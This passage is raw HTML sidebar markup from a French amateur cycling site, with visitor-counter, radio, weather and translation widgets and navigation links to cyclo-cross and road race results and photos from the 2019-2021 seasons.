                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">4</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 4 °C | 
                    Max: 4 °C | 
                    Vent: 26 kmh 146°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>20</strong> visiteurs - <strong>66</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1901043</strong> visiteurs - <strong>7586476</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
